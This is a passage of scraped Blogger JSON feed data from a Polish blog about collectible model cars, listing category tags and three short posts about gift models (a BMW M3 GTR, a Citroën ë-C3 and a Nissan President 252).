Tourer"},{"term":"Spring"},{"term":"Sprinter"},{"term":"Star 25"},{"term":"Star 660M2"},{"term":"Stargard"},{"term":"Starsky"},{"term":"Starsky\u0026Hutch"},{"term":"Stelvio"},{"term":"Stelvio Quadrifoglio"},{"term":"Stephan King"},{"term":"Sti"},{"term":"Stilo"},{"term":"Stradale"},{"term":"Stralis"},{"term":"Straż"},{"term":"Straż Miejska Wodzisławia Śląskiego"},{"term":"Striped Tomato"},{"term":"Strzelce Krajeńskie"},{"term":"Stutz"},{"term":"Super"},{"term":"Super Sport"},{"term":"Supercars"},{"term":"Superkary"},{"term":"Suzuki"},{"term":"Swing"},{"term":"Szczecinek"},{"term":"Sztabowóz"},{"term":"Służba Celno-Skarbowa"},{"term":"T-3"},{"term":"T2a"},{"term":"T3"},{"term":"TATA"},{"term":"TC3"},{"term":"TGE"},{"term":"Taksówka"},{"term":"Taksówki"},{"term":"Tarnów"},{"term":"Tarpan"},{"term":"Tarpan 233"},{"term":"Taurus"},{"term":"Terminator 2"},{"term":"The Rookie"},{"term":"Thelma \u0026 Luise"},{"term":"Thunderbird"},{"term":"Tico"},{"term":"Tii"},{"term":"Tijuana Policia Municipal"},{"term":"Tokio"},{"term":"Tokyo Drift"},{"term":"Topolino"},{"term":"Torpedo"},{"term":"Trabant"},{"term":"Traction Avant"},{"term":"Trafico"},{"term":"Tramwaje Śląskie"},{"term":"Transit Custom"},{"term":"Transporter T5"},{"term":"Tychy"},{"term":"Typ 36-36S"},{"term":"Typ 82"},{"term":"Type RA"},{"term":"UB"},{"term":"US6"},{"term":"Ulrich Grauert"},{"term":"Une Trabant pour la Roumanie"},{"term":"Uno"},{"term":"Up!"},{"term":"Urząd Bezpieczeństwa Publicznego"},{"term":"Ustka"},{"term":"V16"},{"term":"V40"},{"term":"V70"},{"term":"V8 Intercpetor"},{"term":"VVM"},{"term":"VW"},{"term":"Vandura"},{"term":"Varem"},{"term":"Variant"},{"term":"Vehiculos inolvidables de reparto y servicio"},{"term":"Verlag"},{"term":"Virginie de Fresquet"},{"term":"W108"},{"term":"W114"},{"term":"W116"},{"term":"W120"},{"term":"W201"},{"term":"W203"},{"term":"W31"},{"term":"W640"},{"term":"WH"},{"term":"WOP"},{"term":"WRX"},{"term":"WSS nr 3"},{"term":"WUKO"},{"term":"Warszawa 210"},{"term":"Wartburg 1000"},{"term":"Wermacht"},{"term":"Westfalia"},{"term":"Whitebox skala 1\/43"},{"term":"Wielka Brytania"},{"term":"Willys"},{"term":"Wisła"},{"term":"Wojska Ochrony Pogranicza"},{"term":"Wojsko Polskie"},{"term":"Wrocław"},{"term":"Wsparcie dla Ukrainy"},{"term":"Wurfrahmen 40"},{"term":"XF"},{"term":"XXL"},{"term":"Xiedzu"},{"term":"Y-10"},{"term":"Y31"},{"term":"Z"},{"term":"Z31"},{"term":"Z8"},{"term":"ZK Sztum"},{"term":"ZSK-10"},{"term":"ZTS-Grójec"},{"term":"Za szybcy"},{"term":"Zagato"},{"term":"Zduńska Wola"},{"term":"Zebra 3"},{"term":"ZiS-44"},{"term":"ZiŁ-130"},{"term":"Zmiennicy"},{"term":"Złota"},{"term":"Złota Kolekcja Auta PRL"},{"term":"a keleti blokkbol"},{"term":"akwarium"},{"term":"andy ns"},{"term":"ausf C"},{"term":"australijska motoryzacja"},{"term":"austriacka motoryzacja"},{"term":"brazylijska motoryzacja"},{"term":"ciągniki"},{"term":"ciężarowy"},{"term":"ekonomiczny"},{"term":"gablotki"},{"term":"historia"},{"term":"i30 N"},{"term":"ix35"},{"term":"k"},{"term":"kfz.21"},{"term":"klasa C"},{"term":"kolekcja"},{"term":"kolekcja Star 266"},{"term":"kradzież czołgu"},{"term":"laweta"},{"term":"licytacja"},{"term":"mad max"},{"term":"mobilny warsztat polowy"},{"term":"modele sambora"},{"term":"modele143"},{"term":"models"},{"term":"opona pneumatyczna"},{"term":"polecany"},{"term":"polskich służb mundurowych"},{"term":"przejściówka"},{"term":"półki"},{"term":"quattro"},{"term":"recenzja"},{"term":"samochody z gier komputerowych"},{"term":"samochody z lat 1939-1945"},{"term":"samochód"},{"term":"samochód ciężarowy"},{"term":"samochód półgąsienicowy"},{"term":"scale"},{"term":"seria 3"},{"term":"seria 5"},{"term":"seria 7"},{"term":"shell"},{"term":"skala 1\/33"},{"term":"skala 1\/48"},{"term":"skala 1\/50"},{"term":"skala 1\/64"},{"term":"skala 1\/87"},{"term":"skala1\/43"},{"term":"slicktop"},{"term":"typ 40"},{"term":"wz.34"},{"term":"za wściekli"},{"term":"ë-C3"},{"term":"Łomża"},{"term":"Śmieciarka"},{"term":"Śmierć nadejdzie jutro"},{"term":"Świnoujście"},{"term":"Škoda 135"},{"term":"Škoda Forman"},{"term":"Żandarmeria"},{"term":"Żandarmeria Wojskowa"},{"term":"Żubr"},{"term":"ΑΞΕΧΑΣΤΑ ΑΥΤΟΚΙΝΗΤΑm motoryzacja na Cyprze"},{"term":"Суперкары"}],"title":{"type":"text","$t":"Modele Władka"},"subtitle":{"type":"html","$t":"Blog poświęcony kolekcjonerskim modelom samochodów w skali 1\/43. Dawniej modele143.blog.pl"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"564"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-113571015342323613"},"published":{"$t":"2026-01-04T13:44:00.001+01:00"},"updated":{"$t":"2026-01-04T13:44:28.030+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARModel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GTR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody z gier komputerowych"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/64"}],"title":{"type":"text","$t":"Prezent od brata - BMW M3 E46 GTR "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW pierwszym wpisie nowego roku zaprezentuję Wam model, który jest pierwszym w mojej kolekcji samochodem, którego pierwowzór pojawił się w grze komputerowej, a jednocześnie drugą miniaturą w skali 1\/64. \u003Cspan\u003EJest nim \u003Cb\u003EBMW M3 GTR, znane z serii gier Need for Speed\u003C\/b\u003E. \u003Cb\u003EModel ten otrzymałem w prezencie świątecznym od brata za co raz jeszcze serdecznie dziękuję!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/113571015342323613\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html","title":"Prezent od brata - BMW M3 E46 GTR "}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5959026708654363504"},"published":{"$t":"2025-12-31T00:25:00.001+01:00"},"updated":{"$t":"2025-12-31T00:25:29.690+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Citroen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Francuska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Norev"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody elektryczne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ë-C3"}],"title":{"type":"text","$t":"Prezent od teściów - Citroen ë-C3"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW ostatnim wpisie roku 2025 zaprezentuję Wam \u003Cb\u003Emodel Citroëna ë-C3, który otrzymałem w świątecznym prezencie od moich teściów. \u003C\/b\u003ERaz jeszcze bardzo dziękuję! \u003Cb\u003EKorzystając z okazji, życzę Wam, moi drodzy Czytelnicy, aby nadchodzący 2026 rok był pod każdym względem lepszy — pełen szczęścia, powodzenia oraz pomyślności.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5959026708654363504\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html","title":"Prezent od teściów - Citroen ë-C3"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-303372754515993666"},"published":{"$t":"2025-12-28T13:53:00.001+01:00"},"updated":{"$t":"2026-01-04T15:14:20.674+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebbro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"President"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - Nissan President 252"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003ENissan President 252\u003C\/b\u003E, którego otrzymałem w prezencie świątecznym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/303372754515993666\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html","title":"Prezent od żony - Nissan President 252"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/posts/default?alt=json-in-script&start-index=13&max-results=3&callback=jQuery111004522670423815167_1770018596994&_=1770018597000
body_size: 10297
content:
// API callback
jQuery111004522670423815167_1770018596994({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058"},"updated":{"$t":"2026-02-01T19:34:27.050+01:00"},"category":[{"term":"skala 1\/43"},{"term":"Samochody od 1945 - 1989"},{"term":"#Radiowozy"},{"term":"Samochody po 1989"},{"term":"Deagostini"},{"term":"Niemiecka motoryzacja"},{"term":"Kultowe Auta PRL-u"},{"term":"Diecast"},{"term":"Polska motoryzacja"},{"term":"1\/43"},{"term":"Blog"},{"term":"IXO"},{"term":"skala"},{"term":"Włoska motoryzacja"},{"term":"Samochody współczesne"},{"term":"#Radiowozy polskich służb mundurowych"},{"term":"Zdjęcia"},{"term":"FSO"},{"term":"Motoryzacja USA"},{"term":"Radziecka motoryzacja"},{"term":"Straż Miejska"},{"term":"Fiat"},{"term":"Model"},{"term":"Policja"},{"term":"Samochody ciężarowe"},{"term":"Ford"},{"term":"Skoda"},{"term":"Milicja Obywatelska"},{"term":"Polska Policja"},{"term":"Czeska motoryzacja"},{"term":"Pojazdy II Wojny Światowej"},{"term":"Radiowozy"},{"term":"Volkswagen"},{"term":"Polonez"},{"term":"Samochody z filmów"},{"term":"modele"},{"term":"welly"},{"term":"Koreańska motoryzacja"},{"term":"Greenlight"},{"term":"Japońska motoryzacja"},{"term":"Mercedes - Benz"},{"term":"Polski Fiat"},{"term":"Konwersja"},{"term":"Samochody do 1939"},{"term":"Bburago"},{"term":"IST"},{"term":"Legendy FSO"},{"term":"Warszawa"},{"term":"Norev"},{"term":"Abrex"},{"term":"Altaya"},{"term":"Brytyjska motoryzacja"},{"term":"Kultowe Wozy Policyjne"},{"term":"Francuska motoryzacja"},{"term":"Opel"},{"term":"Pojazdy wojskowe"},{"term":"Kultowe ciężarówki z epoki PRL-u"},{"term":"Samochody rajdowe"},{"term":"125p"},{"term":"BMW"},{"term":"Radiowozy polskich służb mundurowych"},{"term":"Radiowóz"},{"term":"Samochody terenowe"},{"term":"Czechosłowacka motoryzacja"},{"term":"Milicja"},{"term":"Transporter"},{"term":"Fracuska motoryzacja"},{"term":"Renault"},{"term":"Złota Kolekcja Auta PRL-u"},{"term":"Atlas"},{"term":"Hyundai"},{"term":"KIA"},{"term":"Kombi"},{"term":"Samochody Wojskowe II Wojny Światowej"},{"term":"Samochody sportowe"},{"term":"Alfa Romeo"},{"term":"Avtomobil na Służbie"},{"term":"Citroen"},{"term":"Dodge"},{"term":"Gaz"},{"term":"Hachette"},{"term":"Motoryzacja NRD"},{"term":"Samochody wojskowe"},{"term":"diecast art"},{"term":"Audi"},{"term":"Daffi"},{"term":"Octavia"},{"term":"Polizei"},{"term":"Samochody ratownicze"},{"term":"Toyota"},{"term":"#Autobusy"},{"term":"126p"},{"term":"FSC"},{"term":"Inspekcja Transportu Drogowego"},{"term":"Kultowe Autobusy PRL-u"},{"term":"Mercedes"},{"term":"Minichamps"},{"term":"Nysa"},{"term":"Polizia"},{"term":"Prototypy"},{"term":"Rybnik"},{"term":"Wołga"},{"term":"eaglemoss"},{"term":"Łada"},{"term":"Ambulans"},{"term":"Jelcz"},{"term":"Ludowe Wojsko Polskie"},{"term":"Opel Collection"},{"term":"PRL"},{"term":"Polski Fiat 126p"},{"term":"Starline"},{"term":"Straż Pożarna"},{"term":"T6"},{"term":"ZiŁ"},{"term":"cararama"},{"term":"#BMW"},{"term":"Amercom"},{"term":"Corolla"},{"term":"Fabia"},{"term":"James Bond Collection"},{"term":"Lancia"},{"term":"Nissan"},{"term":"Peugeot"},{"term":"Policie České republiky"},{"term":"Syrena"},{"term":"Szwedzka motoryzacja"},{"term":"TrackerArt"},{"term":"modele samochodów polskich służb mundurowych"},{"term":"radiowozy Milicji Obywatelskiej"},{"term":"Żuk"},{"term":"1500"},{"term":"Autoart"},{"term":"Carabinieri"},{"term":"Cee'd"},{"term":"Charger"},{"term":"Eeaglemoss"},{"term":"Ford Crown Victoria"},{"term":"Grani \u0026 Partners"},{"term":"Hiszpańska motoryzacja"},{"term":"I20"},{"term":"Kyosho"},{"term":"Legendarne Samochody"},{"term":"Sanitarka"},{"term":"Star"},{"term":"Szybcy i Wściekli"},{"term":"Taxi"},{"term":"Volvo"},{"term":"WRC"},{"term":"ZSRR"},{"term":"hongwell"},{"term":"126"},{"term":"Avant"},{"term":"Avtolegendy CCCP"},{"term":"Caipo"},{"term":"Caro"},{"term":"Chevrolet"},{"term":"Coupe"},{"term":"Dacia"},{"term":"Fiat 125p"},{"term":"James Bond"},{"term":"Kabriolet"},{"term":"Kraków"},{"term":"Land Rover"},{"term":"M20"},{"term":"Pojazdy pancerne"},{"term":"Rally Cars"},{"term":"Rumuńska motoryzacja"},{"term":"SK models"},{"term":"Samochody służb komunalnych"},{"term":"Schuco"},{"term":"Skala 1\/72"},{"term":"Straż Graniczna"},{"term":"Służba Więzienna"},{"term":"Transit"},{"term":"Volkspolizei"},{"term":"Wehrmacht"},{"term":"ZSD"},{"term":"ZiS"},{"term":"pogotowie ratunkowe"},{"term":"sluzbywskali"},{"term":"1100"},{"term":"4x4"},{"term":"522 KW"},{"term":"A6"},{"term":"Armia Czerwona"},{"term":"Auta PRL-u. Złota Kolekcja"},{"term":"Avtoistoriya"},{"term":"B2"},{"term":"Brociu43Workshop"},{"term":"CCCP"},{"term":"Cadillac"},{"term":"California Highway Patrol"},{"term":"Coupe WRC"},{"term":"DDR"},{"term":"DKW"},{"term":"Daewoo"},{"term":"Fabia II"},{"term":"Favorit"},{"term":"GAI"},{"term":"Gaz 69"},{"term":"Gendarmerie Nationale"},{"term":"Giulia"},{"term":"Golf"},{"term":"Guardia Civil"},{"term":"ITD"},{"term":"Jan Paweł 2"},{"term":"KMP Poznań"},{"term":"Katowice"},{"term":"Lincoln"},{"term":"Luftwaffe"},{"term":"M21"},{"term":"M3"},{"term":"MAN"},{"term":"Maluch"},{"term":"Masini de Legenda"},{"term":"Megane"},{"term":"Mercedes-Benz"},{"term":"Monaco"},{"term":"Moskwicz"},{"term":"NRD"},{"term":"Nadzór Ruchu"},{"term":"New York Police Department"},{"term":"Octavia III"},{"term":"Papamobile"},{"term":"Police"},{"term":"Polska"},{"term":"Premium Classixxs"},{"term":"RS"},{"term":"Rio"},{"term":"Rosyjska motoryzacja"},{"term":"Sd.Kfz"},{"term":"Seat"},{"term":"Solido"},{"term":"Subaru"},{"term":"Superb"},{"term":"TBP Faktoria"},{"term":"Transit Connect"},{"term":"Truck Tuning Collection"},{"term":"UAZ"},{"term":"Universal Hobbies"},{"term":"VAZ"},{"term":"Volkswagen Sammlung"},{"term":"Warszawa 203"},{"term":"Wartburg"},{"term":"holenderska motoryzacja"},{"term":"i30"},{"term":"klasa G"},{"term":"kultowe Maluchy"},{"term":"mondo motors"},{"term":"pojazdy polskich służb mundurowych"},{"term":"samochody elektryczne"},{"term":"skala 1\/38"},{"term":"1\/38"},{"term":"105"},{"term":"110"},{"term":"1300"},{"term":"131"},{"term":"132p"},{"term":"151"},{"term":"1983"},{"term":"2000"},{"term":"21"},{"term":"2103"},{"term":"260"},{"term":"2CV"},{"term":"300 SL"},{"term":"45"},{"term":"500"},{"term":"508C"},{"term":"518"},{"term":"522"},{"term":"901"},{"term":"A4"},{"term":"AIST"},{"term":"AMZ-Kutno"},{"term":"APRD"},{"term":"Astra IV"},{"term":"Atu"},{"term":"Autosan"},{"term":"BOSMAL"},{"term":"Benz"},{"term":"Berlina"},{"term":"Brociu"},{"term":"Buick"},{"term":"Bullitt"},{"term":"C8"},{"term":"Cabrio"},{"term":"Caddy"},{"term":"Caro Plus"},{"term":"DAF"},{"term":"Daewoo-FSO"},{"term":"Defender"},{"term":"Duster"},{"term":"E30"},{"term":"E46"},{"term":"ETZ250"},{"term":"Eisenach"},{"term":"Eligor"},{"term":"Escort"},{"term":"Espero"},{"term":"Expert"},{"term":"F9"},{"term":"FSM"},{"term":"Fabia Kombi"},{"term":"Fast and Furious"},{"term":"Ferrari"},{"term":"Fiat Story"},{"term":"Focus"},{"term":"Focus II"},{"term":"Furgon"},{"term":"G"},{"term":"GTR"},{"term":"Grell"},{"term":"Guarda Nacional Republicana"},{"term":"Gullwing"},{"term":"Herpa"},{"term":"Horch"},{"term":"II Wojna Światowa"},{"term":"III Rzesza"},{"term":"IV"},{"term":"IXO models"},{"term":"Ikarus"},{"term":"Impreza"},{"term":"Jastrzębie - Zdrój"},{"term":"Kaleidoskop Skoda"},{"term":"Kaleidoskop slavných vozů Škoda"},{"term":"Kangoo"},{"term":"Kapitan"},{"term":"Kultowe Auta PRL"},{"term":"Kultowe Auta 